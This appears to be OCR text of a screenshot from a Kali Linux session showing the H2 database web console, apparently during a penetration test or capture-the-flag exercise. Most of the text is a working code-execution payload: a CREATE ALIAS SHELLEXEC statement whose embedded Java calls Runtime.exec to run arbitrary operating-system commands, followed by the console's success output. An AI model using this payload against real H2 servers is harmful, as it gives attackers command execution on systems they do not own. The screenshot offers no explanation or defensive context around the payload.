 Applications Places Firefox ESR Fri 5:20 PM 1 en
H2 Console - Mozilla Firefox
H2 Console H2 Console
localhost:8080/login.do?jsessionid=e725f29eecd2dff7129f3c8c6d5619f3
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/root
INFORMATION_SCHEMA
Users
H2 1.4.196 (2017-06-10)
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : "";  }$$;
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : "";  }$$;
Update count: 0
(864 ms)